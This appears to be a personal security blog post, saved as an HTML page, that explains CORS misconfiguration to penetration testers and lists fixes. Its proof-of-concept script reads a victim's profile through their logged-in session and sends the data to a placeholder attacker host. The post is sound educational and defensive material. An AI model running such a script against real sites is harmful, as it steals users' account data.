


<file: blogs/CORS Misconfiguration.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>CORS Misconfiguration - Dhanusha K</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Space+Grotesk:wght@500;700&family=Lora:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../style.css">
</head>
<body>

  <div class="topbar">
    <div class="path">~/dhanusha-k<span>/explore/blogs</span></div>
    <nav>
      <a href="../index.html">Home</a>
      <a href="../index.html#about">About</a>
      <a href="../index.html#explore" class="active">Explore</a>
      <a href="../index.html#contact">Contact</a>
    </nav>
  </div>

  <div class="bg-grid"></div>
  <div class="global-scan"></div>

  <main class="article-page">
    <div class="article-container">

      <a href="../blogs.html" class="article-back">
        <svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M15 6l-6 6 6 6"/></svg>
        back to blogs
      </a>

      <h1 class="article-title">CORS Misconfiguration: The Bug That's Basically the Internet Saying "Sure, Come On In"</h1>
      <div class="article-meta">
        <span>Dhanusha K</span>
        <span class="dot">&middot;</span>
        <span>Sept 19, 2026</span>
        <span class="dot">&middot;</span>
        <span>10 min read</span>
      </div>

      <!--
        ===========================================================
        EDIT THE ARTICLE HERE
        ===========================================================
      -->
      <div class="article-body">

        <p>Let me set a scene. You're testing an app, you open Burp, and you notice something in the response headers that makes you sit up a little straighter:</p>

        <pre><code>Access-Control-Allow-Origin: https://evil-attacker.com<br>Access-Control-Allow-Credentials: true</code></pre>

        <p>If you know what you're looking at, this is the security equivalent of a bank teller saying "sure, no ID needed, just tell me whose account you want money from." If you don't know what you're looking at yet - stick around, because by the end of this you will, and you'll never un-see it in a Burp response again.</p>

        <h2>First, What Is CORS Even For?</h2>
        <p>Before we talk about how it breaks, let's talk about why it exists - because CORS isn't the villain here. It's a well-intentioned bouncer.</p>
        <p>By default, browsers enforce something called the <strong>Same-Origin Policy (SOP):</strong> JavaScript running on <code>siteA.com</code> can't just reach over and read data from <code>siteB.com</code> on a user's behalf. This is good! Without it, any website you visit could silently make authenticated requests to your bank, your email, your everything, using cookies your browser is already carrying around.</p>
        <p>But sometimes, legitimate cross-origin requests should be allowed - your frontend on <code>app.example.com</code> needs to talk to your API on <code>api.example.com</code>, for instance. That's what <strong>CORS (Cross-Origin Resource Sharing)</strong> is for: it's the mechanism that lets a server explicitly say "hey browser, it's fine, let this specific origin through."</p>
        <p>The keyword there is specific. CORS misconfiguration happens when "specific" quietly turns into "basically anyone."</p>
        
        <h2>The Moment It All Goes Wrong</h2>
        <p>Here's the thing about CORS bugs - they don't look like bugs. They look like someone solved a problem. Picture a dev, mid-sprint, fighting a wall of red CORS errors in the browser console because the frontend and API are on different domains. It's 6 PM, the errors won't stop, and somewhere on Stack Overflow there's an answer with 4,000 upvotes that "just works":</p>

        <pre><code><span class="tok-com">// The "fix" that started it all</span>
          app.<span class="tok-fn">use</span>((<span class="tok-kw">req</span>, <span class="tok-kw">res</span>, <span class="tok-kw">next</span>) => {
            res.<span class="tok-fn">header</span>(<span class="tok-str">"Access-Control-Allow-Origin"</span>, req.headers.origin); <span class="tok-com">// reflects ANY origin back</span>
            res.<span class="tok-fn">header</span>(<span class="tok-str">"Access-Control-Allow-Credentials"</span>, <span class="tok-str">"true"</span>);
            <span class="tok-fn">next</span>();
          });</code></pre>
        
        <p>The console errors vanish. The feature ships. And now the server will happily reflect <strong>literally any origin that asks</strong>, including <code>https://totally-not-a-scam.com</code>, and tell the browser it's fine to send cookies along with the request. This is the bug in its most common wild-form, and it's the one you'll find more often than you'd expect once you start actively poking at <code>Origin</code> headers.</p>

        <h2>The Anatomy of the Bug (aka What You're Actually Looking For)</h2>
        <p>There are a few flavors, and part of the fun of hunting CORS bugs is that each one has a slightly different "gotcha":</p>
        <p><strong>1. The Reflector -</strong> server echoes back whatever <code>Origin</code> header you send, no validation at all.</p>
        <pre><code>Request:  Origin: https://evil.com<br>Response: Access-Control-Allow-Origin: https://evil.com</code></pre>
        <p>Send any origin, get that same origin whitelisted right back at you. This is the classic Stack-Overflow-copy-paste bug.</p>

        <p><strong>2. The Wildcard-Plus-Credentials Combo -</strong> technically browsers block this one (<code>Access-Control-Allow-Origin: *</code> combined with <code>Access-Control-Allow-Credentials: true</code> is disallowed by spec), but you'll still see apps trying it, and it's worth knowing as a "this dev didn't fully understand CORS" red flag when you see it attempted elsewhere in the config.</p>

        <p><strong>3. The Regex Gone Wrong -</strong> someone tried to do this properly with an allowlist regex, and got the pattern wrong:</p>
        <pre><code><span class="tok-com">// Meant to match only subdomains of example.com</span><br><span class="tok-sym">if</span> (<span class="tok-str">/example\.com</span><span class="tok-sym">$</span><span class="tok-str">/</span>.<span class="tok-fn">test</span>(origin)) { <span class="tok-fn">allow</span>(); }</code></pre>
        <p>Looks safe at a glance. Except <code>evil-example.com</code> also ends in <code>example.com</code> and passes right through. Or worse, unescaped dots mean <code>exampleXcom</code> or similar variants slip past too. This is the one that separates a rushed test from a thorough one - always check the regex, don't just skim the intent.</p>

        <p><strong>The Null Origin Trap -</strong> some configs allow <code>Origin: null</code> to get through (often to support sandboxed iframes or local file testing during dev, then forgotten). An attacker can trivially force a <code>null</code> origin using a sandboxed iframe, so if you see <code>null</code> in the allowlist, that's a free pass sitting right there.</p>

        <h2>Proving It's Actually Exploitable</h2>
        <p>Finding the misconfigured header is step one. The part that makes a report land with real impact is showing what an attacker actually gets. A quick PoC does the job:</p>

        <pre><code>&lt;<span class="tok-kw">script</span>&gt;<br><span class="tok-fn">fetch</span>(<span class="tok-str">"https://victim-api.com/api/user/profile"</span>, {
          <span class="tok-kw">credentials</span>: <span class="tok-str">"include"</span><br>})<br>.<span class="tok-fn">then</span>(<span class="tok-kw">res</span> <span class="tok-sym">=></span> res.<span class="tok-fn">json</span>())<br>.<span class="tok-fn">then</span>(<span class="tok-kw">data</span> <span class="tok-sym">=></span> {
          <span class="tok-fn">fetch</span>(<span class="tok-str">"https://attacker-server.com/log?data="</span> + JSON.<span class="tok-fn">stringify</span>(data));<br>});<br>&lt;/<span class="tok-kw">script</span>&gt;</code></pre>

        <p>Host that on your test domain, set your test domain as the <code>Origin</code>, and if the response comes back with sensitive account data instead of a CORS rejection - you've got your proof. The victim's browser did all the work, using their real, logged-in session, without them clicking anything except a malicious link.</p>

        <h2>Why This One Deserves More Than a "Medium" Without Thinking</h2>
        <p>Here's where a lot of newer testers underrate this bug: CORS misconfig on its own, with no credentialed endpoint behind it, is often low-to-informational. But the moment <code>Access-Control-Allow-Credentials: true</code> is paired with a reflected origin and there's an endpoint returning sensitive data (profile info, tokens, account details, admin functions) - that combination is a full <string>session hijacking / account takeover primitive</strong>, no XSS or CSRF token bypass required. The severity swings hard based on what's actually reachable, so don't rate the header in isolation - chase it to an endpoint and see what falls out.</p>

        <h2>The Fix (For When You Write It Up)</h2>
        <ul>
          <li><strong>Never reflect <code>Origin</code> blindly.</strong> Validate against an explicit allowlist of trusted origins.</li>
          <li><strong>Never combine <code>*</code> with credentials -</strong> the spec blocks it, but audit for it anyway as a sign of broader misunderstanding.</li>
          <li><strong>Tighten regex allowlists -</strong> anchor them properly (<code>^https://([a-z0-9-]+\.)?example\.com$</code>), don't just check "ends with."</li>
          <li><strong>Drop <code>null</code> from any allowlist</strong>, full stop.</li>
        </ul>

        <h2>The Takeaway</h2>
        <p>CORS misconfiguration is what happens when a security control gets treated as an annoying error message to silence rather than a boundary to respect. It rarely looks dramatic in a diff - usually it's one line, one reflected header, one dev just trying to make the console stop yelling at them. But that one line is often the difference between "our API only talks to our frontend" and "our API talks to whoever asks nicely."</p>
        <p>Next time you see a CORS error in a console during testing, don't just move past it - that error is the control working. It's the absence of that error, on an origin that has no business being there, that's the real find.</p>

      </div>

      <div class="article-tags">
        <span class="tag" style="cursor:default;">Web App VAPT</span>
        <span class="tag" style="cursor:default;">Pentesting</span>
        <span class="tag" style="cursor:default;">CORS</span>
      </div>

    </div>
  </main>

  <div class="footerbar">
    <div class="hint">thanks for reading</div>
  </div>

</body>
</html>
</file>

